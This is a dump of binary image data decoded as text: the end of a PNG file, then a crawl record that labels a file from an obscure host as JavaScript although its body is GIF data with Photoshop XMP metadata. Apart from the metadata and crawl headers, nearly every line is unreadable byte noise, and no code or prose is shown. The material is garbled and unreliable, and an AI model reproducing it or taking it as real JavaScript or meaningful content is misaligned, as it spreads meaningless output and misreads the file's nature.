"�^[��P_r��];u�?2i��՟F��4���I�k?�T�)���|m��V�C�܍���wjk
��);�"8.����\�A���$d�q��>���Cy�X�'��R���������/g����#KW�*�|�):f��ȱ���\qlsc�A��`Q�:fRx��ДEX��v�@zh[u��Z˽c����w#ji,ݳ�񙗿�(�t��`��F=~Id�b�������#��sf}����(��0Eh�j�Du�dFI0E���-ŉR��_0跈x���������O��S� �1���q5� �"	 A0e��@��t}uak�^���p&�!�MC�;��.�g�~~h��"�u�MD�*}��S@1�b�E@"������j~{��`3a��di�v�}m�/����Վ�%����a��F��؈�Q�x�@�w�S�-n)�哂���3=R����}T�ޅ���֝j�pX�8�\���=E" �P�CLAw!������N��\��bYp�"b�t�>��]�4�D���n�^�p�;ux�<8N�J��n���#�	�X��uc�銟����W�r�g�����dju��*��o<��w5�]��YQ1�=�~V���Ύl P�٫+z��R��#�6�S�Q,!�/�0���gA   i�x��xP�%!FnO9���&���\<75�����o'���2�j��a @��Me�j���=����@����Gn�h]z����O��.��u+�^[�W{�smEϙ�D�0����[D�S����-�?>M���	s��ț�e��e�S��xEd�\��Md�(6 �J $rѬ���LMe��2c�����X�H�������i�
}b�(���LMe] �Q�2b\P�%.b��V7�j��3D0hO�uT��rn����Є�|,������A˺��!ɿs����n�lt�"���b]�Rw�3�����T�9��,�YD^gї[���;ҊXu�|EH6��Ǵ�f�Tm����0�Nu��j�.c��Z��\����МO�˪1�
���"S��t  ��֬/56���w�|�V�9��~>������p��T�{Rs�Ƣw�r�zg壢�^VG.!D�u��/Ͻ!r-]_�LpX�A��P�����h�]����e�踗������Lpq�4o�n<���j��<CP�J���)6�뻄�RW�������ȭ��y�:�ն����rf��G�eaI�8ݳ!�)�<(# �}�/���>e�#�&��:b��︁%S'����[�8���1
��p1�DQL`@��iC�o��A1WG�<C1j��"�0�Rifq�J��ē*��:6�rx��b���=������<05z��unlG����d���4��<(]zS�֒��Б�*B�v$��'�{�sf4c�L�'�:�Y�����va�6qm��͈�������-Gx�]w��Q�ϱ���<��u3��VF���%� Bv̵�n-ۻ�2U��EޮEA��Yi�VE,���Хe�*�wBv�gO^�5udx�
'�u�y�ak�
�T�8�kn��m�z�P`t{�����-}��o�W�w����e�i�� ��4�"!(�����p��|������w8����[�̊�l��[Bt�?W�,?x���k�[!E�dO*vP�����R&BH��-}܆\�^���ҹ��L= �#��56�U���rX�[-�3�ŏ�T~lGB!q�f{L��|�3VJ� ,�����	Xt����il)0ik�24�>��ўT��e�	Єg�t@�M��ϓ$8S�/�Ta���P; �����n���s�9h�<Z���N�D��&,@8 ��#}�^ `D�7�>�h��^��3�e4�=%�4kn�y:eg����|!�L�� ���ޤ-txS�4�Z�H� D�{>�Q�2J����6�N����p�ӓ5$0hY�!��s�\́�9~�����Amw,�2 ��v�N�X� �V�ug�,�Mb�rL��A�F���%_o��V�]}P�Y�]Ԟ@���u����VS�[�H:���(�N�����x]� ��ܡ��n�}��=L9�&PE�WgbJE�a�������?�&/�v�#�<0r�j�����Wb��Ƀ���gn+i�� D�L�js����}Qp��5E��Z���7�{�и܅7=vc�I[.ruDs�c}�v�w�X]s��U�79�y,�N�s�j�Ý^I-�LD�c!	7���Wݴ�b#2�wU|Q����W�y}k͖��km�(��z-�p0� ń*�&���NS�L5������݆w3�Q���^��9]�F�5��;o)�e��s[�Y_J��5��N[q�*��hh�/���tX�=UGn��t(,�.��o�5�:���؜Ws� @X��A�����ї5�np��?is�L��rN�X���>G�Z�]Sٛ��4��_�f�4��i#�_k<�&g������U���:��Z*?!b{\��R���u P{de����3u�6�Z�OW]��({C�C� �L���*|n@�Q4!�"���+[�>u'�@�un{����_�M-gw9}DD�z�^�n���ŏp]T3��Vc,s�\L�E�>;o��  �]�'�����֍������ vpXA�Z�ʛ/^(����� pڪ����!���:�����G�ZJ!+�8CS�O�T��bo?yC��4	yC���[�g+�V6W| 
�{kBH���^i���	�~�
ss���oeԑ��DѢ7ԕ�mm��j#����^M��^7��: \sݩ����G�D��o���Vs��e�D�H-6�e���@��-�f��qz��k�����-�0|�a��ì�#�Y�G��f�1̺?b�u�0���a��ì�#�Y�G��f�1̺?b�u� ��� Ǆ8q���)��=K�H}�m���uB�BQSa�)�0Fa
#�:!l} ��g�=m�lviH7  ,��  ���H!D$ �"�)5D$�`���"!!bG��s֭Ta�)LcLS?�i
S�R�`RK��v���G��I���x��Q�5!��E$�(Z�Q	O^"�D�E��~(@H�7$>d�
%M14f(��)���S��v�k.�}H!k��ԛ?B"
֟ rD�D��_�'D���wXG�0�(�04KS��_���n�u}��!�T�{����0P��B"bmN,"o!���5x�S��E14�0���e%�)����n��<ٗ�8;Tг� ��P�t�E�(�x"�E��G�'ȹ�:F��X���h9C���
qo�^a����nC�d�k=�@1 ��B�(�y�țD�Hx�;��9g�i���2F�2
�b1�<�������$�����HB����)V���H^��"g9��[���$
l�Y�*YFam��Z�}D�e�oqz!d/���@��0#&� D�"X��� rF[3@��\��e*��h ��
,|e�M � �KS�����E�����5H�X�����Ef����X�*� ���AUN_p��/��> ��ݷb�o�s?	5)�f���z��u7���Cv�b,3�^��2,�4*>&&��������Э�@��a�L&�(�0$�:�V(� `4���A�Cf����B�~7������a�!'�μ�⿋�9T�)|�E�>�{�an��ㅧ����k��n��u�_�1^���U=��+���֯]����o�i����VR��������p��cG�7t@%���������Ÿ۞�[r�fH��ر��ݻ&77��;����
��V��)��RF��g5MS*k_x�ͣ�O @fV�O�="��ܽ����fKHh���<e�\.#}�r���]ȸ��'�X����2Los�}ˮ���jsˮ�/��x���o�(�X8��;����~���3k�T �df�LƖ�����^iN��Ec`�{���YNB:�0:Z3-'����3����1�v�����R���|vW�>�SYO? jk�����
c@�r�ܜ���B*ʫ�~�k�[/��`ь�Q��/X4c괌а���[�ݲ�����ܢ�4+�]���)�G/Y6;zD��<q���?�8Qj�jڴ�������[��r����UZ�����͛��74[��"9s�|�7?oܴ��[WΞ5�EImE�鹙K.������m(8R��7;��[�!B'�Y�lnj�(�B����
����SUm�AC�ic��% }�C��1W/_��Բ��}���i�pS���\�81~�����+|��o�[�u��29 &����M�B�s@�29e \��Ys��&��.^����>�o8<B��☄)9�K.�{����� M�굗S���49;�&��c�,�����o�r�����H���+�ڶ9ssRR�l����|����g������l��~N29�ģ�-_6�����S�%͙������?���핢��7_���2Y� �Y��]��ѧ^��k{�2nl�-7\ i�GgOJ�( ɐ�;e�Ԭ	
��|�V�~�X��1�fN��j/6$� ZQ�			l�|�a��а  �i����v ǲ�S��j4�>���#��Y��;?��%�����yݓ��C�g4ej����osMu��Qq��\>"&��?�TVVy(��2(H�޵+��w�͖����+��D>��֬}X�ՙ��ۖ��[W^y�|����c_l�n4�'g�^w���Q�Ϯ�g�?�F ���w�~EQ�N����k/6��x���CC�6<���[�(>i����	?��m�/#�CnZ}y�&d����>[��ϾG �.�>37s���{n����f�}�: ��h��������r��/��s< 0}�=k��1��e���"��Q�f�������|��֛��DEi��Ӳ&�(tz�-�Ng������6 @~ޱ����}��J���M+
K����������G���{�����%Kf��w��,Ett���,F��q�3F� ~�5���᱇nI����}��`���]CQTye�Mw���� v�;| �ا�?�R)�{��w��&�sw��`�x (+�~s�#c��p��O�54�w?����ɣfL�P*��	<�������W-���Zq�����M�ɘ01�h4)�
��'�*9yv͵0m6������s�*���Ur�\����wY)��li��G���MKl��|m�܊���n�5����gOqͺS�L��R)�c� ��-;d246k`r����P ���$�߱�3;w�-��;9s|TdX���޴e��r �+(�y�eqA᩺����c�g�G'�UJ�@��ܤ}���{願ب�I��R����_1�^:�l2[�hHy�O��xٜ	ic5�Cc��r 0�8Et�T��V�9SZ1o~�J�Ԅ�HYw�����CC�cc"��U�����g�ɉ�h��tz��m��;��\�#�.(8zr��\�B%e]z��DB ����h��6 `���f^�Ҝ:q���\�xVfVj�J�Pߴk�}{��� Pv�ҝH�oͪ��i� ���ڪ�, `eN���u�/tmz�j���b\��N&DQ�� �04���C�h?
����@֏@�l�C�V���J�C>���׾��x��ڪ�����{��B��� ǎ�ls�1+{͍Wa��c�{��V�H��7�Z��h��H�s�BC����o��v�����Њ�j�t����T `2[l�	�cA �,�۷(����6�����&���+����� �(��n�����V��W������;�����]x�,�:@��;z>�h��i#���?����R���q�(�1cF:�;=�z��%NO M�-uuv���!�����3g�]L��ʘ��(�����ⓥVUq��t���b�����-o-_6 
�N[�͟=UB�`�T hk3������~��|d�&&6r�ݫ��v���Qwݷ ��)8}��]֕r  l�����N�2�i��9�.�e�ʹ�ed� ��}��Z;�喫�ףi��ۯQ*�H~��W[�v����!�/?}y�w�z�'e2 ����  k�_6":�#Z�ۮ�(����@���֎���Y��I �V]�$-u!��m�ۺ���BO[�S'���S0cVvϾz��x�B!�<%�eن���_x����CEs��2����~��e��S&fd�&e���+mm����âKg��W%���:5������w���!$�2~���݇�����ic�$B~���/��\�Ǌ�I��G��������3�m:��������˻v�pܤ�qcF'B6���J �X��>�λo�E�R�������^lH��=i<!����շ>�=���)� <��k~�ޜ�I�Q�Ȏ~��L�_{���ΝH�ڴ=cR��yӒF��u�Z �y~�����|�֮�����SҦ_�5c�d  �T�W�������8C��#y䶥K�O�a��#�=���gΜoѶ�**j.v�����\�>p��� ��͵�4[�o�����G.<��g�~��Ą�ssluu�P��O�������}
4e�e�ǂ1�:&=s�&<�`0�:y6﷣f��}�#"5q�� p��Y��`��IY&��llh9r��������Q�c��8�O�0���@Q�3O���W;��ffd��O���wX:�_w�u��] ���h6[�͛���k3.>r� v.�̿EEG����k�	�Ȅ��%.�oh�6����鹙�#c����?�w�tiy�8r���	�G�T�Ʀ�C�O9V"Jt��Ф�1�xq��`�=��5cT��|��-�����H/�G��p�}��u����M���x�	�Re�u�Ϧ�1/9�y�A�7����w����� :�"�����ѯ�x(1�������&��kk
K ���^%��[�敐^A���^���bC�ĺ/2�kؾ4�Ҡ琨球V�]���������$��İ6���>��ĺם�}ҳ�}`��1�d}Pi��+���u)�_�X[P���<*��_��4    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/1de20be5-7b73-4110-bf81-a576a6b1469f_.js
body_size: 324219
content:
GIF89a� � �� +���E d('",#-�ƽ8F�Ƶ޽�K7C���K0TEKͭ�ͥ��c����03GR{�H��B Z�sxJ{�eSO����ν���ֵ�:5S��4E`J{�zs{Bs����ʜ�S���ν֭����޵�PE3CPnCs����B4-�{�Ac�ֲΪ�����ح�@{�ɦ�Js�5s�A{�޽����������������輱�z����Ck���y2h�yeftkz�Ƶ�yy�i�jn������͵�AZ~a8t`X�������������ro+E޵�kSg�������ֽ���ʔ�����k��ZϬ0>@̷�n9G�v��6����kt��ޖ`Vֵ��ƭVi�F���r�lG�MNɉ��ih�m�%e�e��f_�$L߽�hcx����g�Jq��k�V`vؗ��&�Dֽ��UсfR{�Uu��t��/��@����Zs��Z����Υ��2�����q��smޗ��y��m�-W�zsk���ich���cs�ț�d{�u���vŉsj����ž�Nm�hfS+_D��e���L�����fļ������J��T�[��ץ��ƴ\% W��j3o۵�������Js��|��R��Th;^�gܭy��XrzF{����MT����w�����J�@k��εˉ�wW��9�ܨ�7��Uk��h���ͷ���P3��������ʟG'{0.Y��ֽ����܊��f��������z⺀�ق��iuBs�ٍ�R{�G�����j��k��νx�����d��{��δ����ֽ������3��{� +*���E [   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.0 (Windows)" xmpMM:InstanceID="xmp.iid:6AB48B412A3F11EFBD13E8A3A31F3688" xmpMM:DocumentID="xmp.did:6AB48B422A3F11EFBD13E8A3A31F3688"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6AB48B3F2A3F11EFBD13E8A3A31F3688" stRef:documentID="xmp.did:6AB48B402A3F11EFBD13E8A3A31F3688"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � HP��"<��ÇH4 �! 0
������$���F(�8"DAH�tb��f�)QJ�ɳ�N�+��4��ȣ�9BF���T�$��@��իX�j��k��`	*<` �Ê>
@�V@����c��F�w%Rػ7J�NHZ�Y��ʶdq k ��x��2L���Z�	U�@��L:t�ѦS�^}��W�_\ Z���6��(�l�XI��I�Y���K!K�>}4(&\�НA�%��1�ŒwN����;�PA��*��	�῏O_�������Z����1[��q�A0�UQo�UTF�Q�Q�5�^�@�rrȗs��vC�d�a$�v$%R* �L* ����6Ǝ<�裏��d�B�H�F���"$�B�=��0��m�\��o\�a�Dp�D�<�s�� �X�`�e4�J���w#Yx.r��-P ���!4��@$����>�({Tji�idz�{,��T��j�gR:)�ARFy�� dd�>k���Qw�Gap"1�ܙh2B-�y�u��	烇��v!ix .��� *�T�I�.�Pk۷��k��b��0{d�F�ꮻ.!�b�թ��j/�QifY��J �F�O"�t sz1�+_�,g�,�������&ed$^x�"%����8�144�+.? ��r˔���0�����L��ˌ1���hjB�=p�B�~�o��mw�������U
�%�J?�t�v�*�X�����C�^7N��*��r�����벻G)�D�3%7�+��d⋼UE��EOy4Px�j�H��9�^a�0�(졇�D�v 1�t+r��H���ƫgD� $����0p&.���@�-o7��@��{\B��3L��F���i��L�ڤBEwo��.��G��+s���r������m-�Xb	)S���(v7�tٙ��B%:���. q

�`�X�:~��Սxv���Jb��A6>X��nz($�
q���^ދ�X�4�E.�!��U�k�A��T��(�`���`�><@u#�ȱ򢬢��[Ѓ�PpP��8�t0��Txke�ˠ3 [T
��F-�`2�
ѐY
U�B<4[�j�X�פ(6P���z�9��}��Z2�+��M�&�0�$��	!��䦚��&9�/�P�A\╃�E4.��z��Y�`טA��:� ��2\�@8��N�p*,��\����I�æ���4�=�`�UKt� ��%=|�9?ג��YA���$jR��CJ�������0� $1����p�0Π��eMe/��|�K~8����5�u�Scߨ�2�@�l�r�L)z'���*J�,��4����`��{��d���a�ITtn�9I�&5�|>�����4����Fp�@zP��b����tQ���M�ݸ��L-��P�0ށ��F��H�
��8���I�;ڪ��9Hbn}�j�O;�N�@��-�d��A@���E�	�~^L$W�~@�A� \E�%�Q�y<c�9#�,�F��ZT��e!ت��c�0���*m�_�Y�RuO@�MlQ[��J>v�?}@,�u���C�ۇP�B�ph0Hi�7%��m�i�@��"t)��EAB.�I4���mn�[h4]Ѥ�;��!��0%��\b�d���@	�1!�;��u�����W����W��l&GЄ&�AP\hE��b�����$�ڂ�v)�����-���n�L@!0`*��0��5ԅ,��� 7�1�oL �h1Ƞܗ6.�@�Xթ�(�x�#1�R�b;���~�K�#^��"
���a�"�Q�?C�`�!ǒ����#V�-��e
�l/�K _��W	����Z8�k1��8ƅ�C���T0�G6��_�9
ȖA�mg�,{�uf1����i��/I�x��A�X������=Xb�[�4*	��ȯtD)����= �]K��jQ�J�ʨέR���Ǹ��u��h���8t�f���+0����쎷@����gt\���ʙmrj#;Ƅ�ݢ�d��FE���cto��?(�A��G�Ԉi���o(�;�������X��f#�����Na��Q��Q?�l�=�pH��=�xb{�&�P8���)���_��Nt�	�VIQD�!�L��mh�%ty��|��4��ὔd<[��@�4V�e-?T�������ԯ~�����80��@|Ct "|�R�_����ǣ�w�;��og��ob�C��~�;��.���)����Jd�%W���"�ʷ�����sI��� �j/�h��� ��-��2R@A��z�7s��@S��gu��K��{�@k��@vk6M�q�Dr�'�pnW�ǂ�gr,(j�l2��.h�2�}p��q}p�r�7h���35���5��~�G
��
�c	��suZ�D�r�z[��o,�� ��Ѐ��������0	r�Q'�uHp$alEx�t � |-$����	&w.(G�����|E`���|Ep��Q���(���vp Ӏ}��}}��)w�5��8L�p�g�gv�v0��/�a���X��FGSz} ��'<�� ���k(������0� �XuW� .c`�d �`v�|���������n������� �E���|�h��8Ӱ�9��20��~�}9�m߶5��5
���H �v@
�DC01�D1�]���$ɋ� a�P	��p@r�2�����(�r���0u��vxjuc z�B�8|����؎���Χ��ȉ��E���9�RY�U�谕RIZ�� ��(�� �����7� "p�v�$ [��S@���1�|�]�4�4@*�!I�]�]@?Pa ���ZHb����A-N� s���@7	��Hx��g8={��z�77tc�(l�-����舺���@���$0�R�$@9�$@�XY�� \Y�Йb	�S	�`�eى9�$��G OF�h0B:��DK��>��\�>�V ����i�N�%����/��)���� �ϐ2l ���d��(�錱��p����w8`��z/S �'�ؒ��()؈(ڈOY�����$��I�$�5z2�;�2Z�V)�?z�3:�E����$q ݠ
Q�Pz��T�/�����^����=�>�fZ�d����lڦX���@�KՀ,#���zJ��P�p�p�hu�����������:�S`�Lp�)���؈d�:Щ�	�6ڝ"�� ;p�z7P��)�Z�Wy�� ��8�$ Ҡ
�p� �u�� S �K ��i����b*�dڬ�Ь= b�>�4�ڪ��I%@]P����6��� qh��s@�p����QGp�`���������	�0
��l���B(�����E�G��.ک1z��z�J��ʪ��K�++�"P��Y�� ����ʫM*!@?|������5���*��	=��;�	��
<[�dZ�>@N�\�I˴� ��21Y��@��p��i�X+٘��b����0
��	h���P�-3c������*ک멜ʜK���}P�[�{K[�$�V�9 �ګ��q��PC������y�L��f�=�
`�=P�	��B;�>0�fj��c
I�kP�fX��Ѐp��gH���ˀ�7a�
��
��������
��� �� q��u���zz[�:@黣~������`හ��~k�" �!�9�J����,Kr�H`	/ �_�\�^j��;�P�@kl=��f���K� \��+º�P�F�{��i�\��p0|bK��0���R`�h�xpQs�
�0
���l�  �	k��۩N������K���[����kJʱ�;��:����Фq�cG�@:K�����!��P�����f�ǲ[��K�ӺPp�w����/�Ij�i(�w�z�1|��4�����pQ�����gP7����  	0M�ʰ:����뻪���k[���+�Xl�\L��[����:���8��H��]���,��|�=��l|�	l�9[��kȅ�����t� ���o(Ø����j�� R���	��Ζ�m�����ʮ�N�:ʾ�����Ż|�U�����V��谣K
�:�^��u������_ʴ����l�f���5��A˺�c*�P0�笺w�D�[��ڀ:��9i8�p�\u�lx��н^� x�?lB��`kt ��M���::�R�Ÿ\�Tl�W��t]�q��J"}�yEn��j�>�V`�IW�#<���͆`P���\���ǅ�٪�͕� �F	 �z������.l�� ���
�=���	�ۧ��
���� 8��
�s�J��O��Ź�����˾��p���w}��J
}q�����`	{͉}ފ=�1�2�ٕm<��m�5�,� <�Dm0ن��lV ��z	.�zɮ@����~��:
ȀC�	E�L��Ew/Iܞ�Į�k]��J�S��׭�-N�qpz�� 0"��WT�o���ح�؉]����P���م������ǘ]��������m� G�F���[�Om�n����j浝���j�0� 8�Pt�0�D�TA�$���R�~��-�
u-m�׫� �2�K��*P�An���{�;kȺ���M�P�N^�L����P ����� <� �� @2|�p�}؇�p��p���PۧЇ�Pt�@x�����ʶY�O��;Z�*Ϊ���\тN�\��;@�0�O�,00��V���m�|���ٞ>�V�����:��<�	�L���M.���6�P�P]7SwQU�	��� ��ɀ�0 ��^] � �P
�dɈ�L��$^�P��:����˱1���<��=��N��*�0�5n��5�����
J����m��~��-�o�V� ��ٴ+�TO���<��J�л��2��u��;���۰�
{�0
 �O��0�%�H0���ܮѩʱ7㤚˃>�'�턞����
���S 
I�㭰�n��R���\�`���
0��m���-����Z`��2� � ���
h{�h�����֬�����P
 s0��@�2��,���:`��Z�}۾�k׏������:"0�����,�� j��?_���ǆ8B`�
 F��`� P�C"(=n�`��D�<`��E��w[ ���of�C��@�
�(w�2�4J�#d������@t���s��Sg��T���36k�L0�	:�q�C��.H̥{CD�;�f�{#N &��*U'nݺ�c�E�B͒,N�,`�e�(5��������B��L)F�f����a�d��!Dx2��1"@3 ��5��5��Fٵk?�����&�T�8�W�w-�t�	�ܑ ��[�qu�ݡW����������,X��n���Qd��*S$��6�xD#͊Ӭ8�NL� œ ���,���P@-@b���vDI��`�9�f�.���I�Bp�I)�B�9�t �dJ)�G���K�J�h"k��$`뭸ࢋD؁���a@�280A�;!��,P�8H�A	'��l	[8 C`Р�5z	-4H�D�z���9��E�,��"۔��9-R�!�v�1%C�0D��x�H�xN��SRI~
)��|2Y)��@��VZ,��=���#3��>&�b��7E a�s��4�OxoA,/ $EC� �((�� ΐa�K/��M}8(!6(θ-��p��UY�Qc�hE�F�R/�4�$�]v�(��r�9΀f[��f:�ҽĚ)��Ĩ��q�+��v@N���?��O�;�!���P�E5�l
R���`MM�!'d5�ŉ'N��ol5IZ
3(�#%�aN�q|��%�Uy�f����cQ�Ɂc�=��ɚ���H`�M�H@:���3�Diux[��uЩ7QE��:@03@���^����7���AEH�[ƌ*VB������G('� E�R�_�9��#�D<q`|���Ib�L��4AwSt�K�!O�% HП��:������6�GH(
�:��`0�5|�`4 ^�����|��ET��]�B���P�$Z(Krs#%�,}cA���>��I�#�M�d��	�,` �':�5-N��K 㰧2(�	� �P|�\��4D�}�lj��G�p!y�AǞG��(`UuS��@�9�W���P=��FJ���w2��Y���GD�����Ԥ?��t|ANg�
T��0`+]5/&�^�e2#  �S ��:p6r�x>@�RG�0|,��"�v1S�0�6����yǱ�2b�Z�����$	DJZ�I	0���>�<� K����&Q>�t�d��
��Ő���zDA��	E": ���-4]hc��Bk�p��Hl�"7�Mz|$i4m�jn`�2��G��*Er`�|�&#I�N2���d�ə�Mh)BQ�)���)�L�R�:��ZD��P@DPm�'��8�Ҍ���օ��4D��5c�"���l� ��HH�Q$��`I�
&���N�>�bx�Is�����;g���4*[�X��ɔ��@�T��Lu������z5��0 �� Mh��`���D�����!s61�+�{��p@�&0(yM�2D����7�� zx�d���9#9����~�@*d!O�3�K�(�	����+mU��Z{t�]mBÚ�L4����av�Ů�R@B�
A��kn�'�A���%�ac�R"z6"�n�񂚪���sg���	ib"[Hp4�*u��/O�J��uY�h��&t�2�����_��hUC�0��a�
�VP�o��7dN-ra��%�nv!Л�&2�� ����ا��1P@ Y-]}��� He"��@V^�u�` �P��F��Mh*�/�Jԗ*`cpI�=��s5sEP�B�z8�6��KP������.�/�a'�)��:⍝���d�����T�v����YU� ���ꨣ�U�<
 ��@D;Ћ_v �7��瘴^��b�k�Ս9��-�gg��w��J ��O 4pl�!�������l}Ђ�P҅t"p_R�oo�ҥ}���Z{}z�N~DW?qnU �`��s_���&�����&"gf�Ŏ�G� o�E�@݌�$�J�Q��g�!e�ʎ������Y�,�`}x�h��r��N�T��mp��t��r�����f2T���l���
�^"�٣��ݰ�X$��������Z(��u �M`a���^ ��ā6#`N�M՞9��^��)����3���R3P�H�v�D>�)��?0E�C�e��(,ʎ�;�sQ�R�u<�<�o�Ȟ�p�͛P�Ѕ��j� i\Ŀn�I�oҕ!�:� � {� P�N��{�L�T�YX"j��1�Fk�9���;Ic>�k�L���꛹�˾(�������� ��{5��?�p?3c�����5��1������?�8����:�:��	� �m�P��0܂C2,�0ą2L5\C6��\XY`1�r��;1&���)��(�lD����K�ڙ��<�k8p�) ��P�_R����0���}�5���!�,D i�:0`?��:�0��!h��=+�B��[�m]� � � ^̆l�o�c4�c�*�OO�9��E��j��<dm�CL�:�r �H��-^؋
 �H�4�R�U�;I�D�\AQh��IA8� � �-^�����s���%ě���p	 �K�@8�H���l���(��!A /(@�E+�\4@/�w��*4���� S�68FO0O��Xj��j�Fm�Fn��H(J��(�8ǥ��@Avl>��6E@D��&���&x \�����;��Ǔ�
6���������;����[B��+����&��*LI+��Z,@+I��:�cS�860�̛���9���ʠ��:Ą�,Jd�� ���D��|�n˻�R8p��9�L�E�J � �[<K|K��L��`�W� �� >��X���0�*E�3�Z�I@E���p�C�K���N��EĔ��d̏lLSH�'PO�L�i��j�&�O9��;��Ќ� ͑;GӉ�;"��w$�nk>D�28XA|�ʭl�G\��>���T�@+X �9�H��3��7��Q�H�:�� 7#0�$�<�dȮ˫!�*�E��  �ѓ�Bٛ��D �4Q��hO���ɞ��������H �8���A�l�;�˻��>`�(�����` $H��������Є�Q�H����P�֫�΋���˅:hѼ����;�����*4@+�-L/8@��=�4�R�Е��0O��r�O9��P�C&�Ƣ$���Q����t�4J�6(��t�m�/��$h�^8�X7AS����.p�.8?9C�ʣS���аP�<���S�#�,p�T\�䲵P|�Z� �FG-�	��d�uLLU��԰�D�O�Fj��EJ1�OT���F���	D@AY�U�m>�J�&�U|�����!�,��  V���x��e�f��X����S�V��,����	P�`Q=�#�����p�re��ŔF��5�E}Wu�LR#-0�'H&�O&(��$o�OмO;���S-�U�XݶU�UFy�$胈�ۭ�[��	Hy�M��! �_�M]�{��;�<;Ղ��&"<QE�Z`I/P�Ԝ5�0��UdH�Ks���\ףE�v���=��B��ȐRoz���E�O��FrH�:[��C1�/�I%�<��@�6X]�Ym���U]վI,�N��}0S��[߄�eV��<a��żnB];�Hڨ�.�3Th,�:��D���QuTu�EweZ�ˉLψ@O �O��E��?�W1 �<�����@���N�X-�Y���Z�P�&�(��$�`|�ʟ��~V���(�Y���_����SγV����SD�6��:�Ul��ͣ�����Q�FWJ�=ӝ���0�L�ԞlR�D�;plD=��� �J�,M[�ܶ�S��>�]��]1���J�a��[��.�^�{����^�K�ES0]���0�n�T����L���]#��Lbu�QF�BZ;E��X�0!��r�L}��~�����cV=G�}JZ��m���`6���J�~���E�[a�ma�m�����+��,�>@�Tm��o�\ͅ��KfTMnTG�Q��_�M�!	���h���,�}-���bm�{�V�R�K%E��2fX�jG^�����U��6�,x RX��c�c>.���7{�JQ#f��dS��n�=�f������g��)]�=�q�����+Ũ�<�Ĉ -�W9��S��{��{�Y�gY��F�l�X�� Y=�]}ۃNh���,X7��X�5X�H�c��=�О�c�g.dZ�i'�E|Ih�FNiʵ\�kim��E�gv�Bi&_m������ �h ��|�<(ाgY�YX�|R�8���m� J�� ��[c���ŀ@�G��\b�m�����Q���<�L�.�,�֑�kF���a�m9]��#l�&�u�n�m���V��Žu�i-h�x�l���˖Y@��lY@*��Z�UӦ4V���ˀ��]>��N�>� (�3��b�h��(��ٌL=:mfD�f(�C.]8dX ���=�o��쉑�LnTqFb����eI#��Q�n��+ o9ȃi4oTV�J�H�HP�|�eZ��UA���8p�G`m�]���N +�X+�[��0hk?�Е=<���P6��Xd�-���.��˛֍��)L��~Tw%s^qb����� т��J��A���q���qEW�^Z&cJ3�t<�tT��e���b�$�5 +;k���h-/W��d�������ӝu�X �Q�p�n�Y����A�K�$q$�i��YI��T�j��#oA�J���FtCotm�1>[2.����
�p�ǐ6�t��j�V�5�J	���+?���(��\VoK��S!���wEюP�|��0��\�m�����XT�ϵn��Q\��啉䣎`.-�A�4�vk��Cg�m�v � O�r�
@mR�hM� %��&�oЀ����z_k���^��l���!؈��w%0��G�j0�H��H�O���ZTW�]�U�6CQ#�s݀HP���i�4��������v��v����������# 
����O�B�,�X\:�Ck~��u��w�ƫ�s�H�To13��j�z������f�����ie�_�B��-x]4��7����E?�g�����~ ��8��@uЌP�&_�$��I
��~�9�.u�Y����nK���7`1�g���s� 3H}Շ�(� KF���a"�6V�X D(&Pbq� 'p@�A3�!P �dI�o�l��!(l��МY�f��9!A
�ҖP�R�
"�2m�t�;HD�q� -�$�:bD��I6a��, 0�	�!Kbtxa�E�0�(�0���+��T�D�9�0��$�J��D�0K,a1���
Wx� �D��`�B�G
D�lfҶ�����p�&͚3�W��Ǹ񞐠	@@J����)T�T���2X�$}���,�%[�
0`����1bܵۥ�^�ECH�PKB�d(f�c�!�� aTu8S�F`�Gg%��$A����&�Fm�El�p`-�5c�n�9�@o-���
�Bph�:g\8��OVCe!�	<�]�Q%�:X�[k� W�ye^\����� �=@JK�U�a�Ǘ_�0�`-��`J�!�)PX��h�fFB��I�M$�I�QG"�8�m&�@�,y� 7FDMhPCMpǵ3d�@�@�	\p?�Aw�'d0�v�m��P� Y@A`yE�k�7�&��0L�&]u��C^|�`)x�a��g��"��	
��Egu|+	-)@ `���(�Q��G*&���"&���
8ڐB�3��=y�L����OI��&.X�U$�<�U�����>���~�FYg�A�u���9��x�Uз��9�
�θ �����~Z8�@&��3�[G���� V-("���&��"���J-��8���?��J8ӄ*5��.���?�GN@�:�dK��.� ����Pǎ畳]�eV\�P� ����H���A��9'CQ��)d�]-D
aЋ!�/���}��J�_���Iۤ�)��lt{��<�7C7�=�%�m�Ʀ>��s $ ��Sn@�YD!��qxne�>G3��XC���MlbdA�Y:���	 >��]��&��� JT���=���E�І��z8�0`�0�gS����-��<�J@���{�3�|��݈b+����T<�}�2R�BV?���	p�s(��d��
�4�@,PI[(���@�,�i!]��0��ݥ[o2�E���A@���#С�gX�1�
����*��Hqk��H�"D��n�����F+��3'����@;�
ீ��ȶX?��� Fʶ�9i`�96K����u>[>V��< ={�#^�b9щ�r��L��A��h�1�I=г��t��%�FXQDHH�U
